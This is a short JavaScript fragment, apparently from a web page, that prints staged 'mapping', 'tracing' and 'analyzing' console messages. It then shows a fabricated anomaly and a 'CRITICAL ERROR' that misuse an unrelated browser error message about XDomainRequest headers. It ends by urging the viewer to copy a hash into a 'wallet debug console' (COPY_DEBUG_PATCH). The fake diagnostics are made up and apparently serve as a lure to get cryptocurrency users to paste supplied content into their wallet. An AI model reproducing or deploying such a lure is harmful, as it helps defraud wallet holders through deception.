
  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd62
f058a inside Headers cannot be set on an 
XDomainRequest object");

  console.error("CRITICAL ERROR: Manual p
atch required for Headers cannot be set o
n an XDomainRequest object");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH